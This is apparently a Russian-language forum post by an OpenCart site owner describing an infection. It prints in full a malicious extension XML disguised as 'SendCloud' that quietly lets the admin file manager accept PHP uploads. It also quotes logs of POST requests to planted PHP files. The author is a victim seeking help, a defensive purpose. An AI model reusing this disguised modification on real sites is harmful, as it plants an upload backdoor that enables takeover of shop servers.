Был замечен сегодня вирус на сайте: не работал переход на страницы, работала только главная.

Зашел в файлы, увидел каракули в htaceess, index.php по классике и папки левые..

Снес весь сайт, удалив все файлы, но 3 файла появлялись снова. Смотрел логи, увидел там POST запросы к файлам, но откуда шли так и не нашел, там было пусто.

Отключил полностью пользователя на сервере, файлы так и появлись.. Не понимал откуда идет запуск. Хостер не смог помочь, сказал ищите специалиста. Короче удалил учетную запись, залил бэкап, ура 3 файла перестали появляться. Начал думать какой модуль мог заразу принести. Зашел в менеджер дополнений и вижу интересную картину.. На сайте года 2 никаких дополнений не устанавливалось и тут вижу 17 апреля 2023 год что-то не понятное.

"SendCloud" версия 2.16. 17.04.2023

захожу в xml а там вот это содержимое :

<?xml version="1.0" encoding="UTF-8"?>

<modification>

<name>SendCloud</name>

<version>2.1.6</version>

<code>sendcloud</code>

<author>SendCloud</author>

<link>https://www.sendcloud.com/</link>

<!-- Instead of event: catalog/controller/checkout/guest_shipping/save/after -->

<file path="admin/controller/common/filemanager.php">

<operation error="skip" info="Detects shipping address change during checkout process (for guest customer).">

<search>$files = glob($directory . '/' . $filter_name . '*.{jpg,jpeg,png,gif,JPG,JPEG,PNG,GIF}', GLOB_BRACE);</search>

<add position="replace">

<![CDATA[

$files = glob($directory . '/' . $filter_name . '*.{jpg,jpeg,png,gif,JPG,JPEG,PNG,GIF,php}', GLOB_BRACE);

]]>

</add>

</operation>

<operation error="skip" info="Detects shipping address change during checkout process (for guest customer).">

<search>'jpeg',</search>

<add position="after">

<![CDATA[

'php',

]]>

</add>

</operation>

<operation error="skip" info="Detects shipping address change during checkout process (for guest customer).">

<search>'image/jpeg',</search>

<add position="after">

<![CDATA[

'application/x-php',

]]>

</add>

</operation>

<operation error="skip" info="Detects shipping address change during checkout process (for guest customer).">

<search>$content = file_get_contents($this->request->files['file']['tmp_name']);</search>

<add position="replace">

<![CDATA[

$content = "";

]]>

</add>

</operation>

</file>

</modification>

Могу еще прислать содержимое файлов которые генерировались.. это файл toggige-arrow.jpg якобы картинка, гуглил - не нашел такого вируса.

Подскажите может кто знает, это закинули скрипт который грузит php на сайт ?



Начал смотреть гостей кто заходил в админ 17 апреля . 3 айпишника, посмотрел один Въетнам, другой Новосибирск..

April 17, 12:41pm time Moscow 117.2.165.87 Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0

April 17, 12:41pm time Moscow 117.2.165.87 Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0

April 17, 12:42pm time Moscow 194.87.218.48 python-requests/2.18.4

April 17, 12:43pm time Moscow 117.2.165.87 Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0

Роботы ?

log сайта:

Fri Apr 21 10:26:18.501146 2023] [cgi:error] [pid 22408] [client 195.123.242.ЦИФРА:36848] AH01215: 2023-04-21 10:26:18 1ppl9u-0005pS-G7 1ppl9u-0005pS-G7 no recipients found in headers, referer: https://САЙТ/image/catalog/test.php

2023/04/21 10:27:46 [warn] 20983#20983: *43806092 a client request body is buffered to a temporary file /var/cache/nginx/client_temp/0001518096, client: 195.123.242.37, server: САЙТ, request: "POST /image/catalog/test.php HTTP/1.1", host: "САЙТ", referrer: "https://САЙТ/image/catalog/test.php"

[Fri Apr 21 10:29:32.865527 2023] [cgi:error] [pid 23023] [client 195.123.242.ЦИФРА:37492] AH01215: PHP Notice: Undefined variable: _GET in /var/www/путь/data/www/САЙТ/image/catalog/inputs.php on line 1

2023/04/21 10:30:30 [warn] 20983#20983: *43806920 a client request body is buffered to a temporary file /var/cache/nginx/client_temp/0001518114, client: 173.208.153.ЦИФРА, server: САЙТ, request: "POST /image/catalog/inputs.php HTTP/1.1", host: "САЙТ", referrer: "https://www.google.com/"

2023/04/21 10:34:56 [warn] 20983#20983: *43807668 a client request body is buffered to a temporary file /var/cache/nginx/client_temp/0001518127, client: 173.208.153.ЦИФРА, server: САЙТ, request: "POST /catalog/model/localisation/localisation/index.php HTTP/1.1", host: "САЙТ", referrer: "https://www.google.com/"

Видимо на сайте стоял простой пароль и смогли подобрать, зайди в менеджер дополнений и загрузить xml. А проявился вирус 21 апреля.